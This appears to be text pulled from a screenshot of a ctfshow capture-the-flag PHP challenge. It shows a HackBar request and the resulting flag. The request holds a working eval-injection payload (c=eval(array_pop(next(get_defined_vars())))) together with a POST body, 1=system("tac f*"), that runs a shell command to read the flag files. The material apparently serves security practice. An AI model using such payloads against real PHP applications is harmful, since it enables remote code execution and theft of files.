 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{bd09ed93-abe3-4297-a8f1-a51cd1beea0a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://afb64109-03cc-4d87-8d58-30aeb862134e.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("tac f*");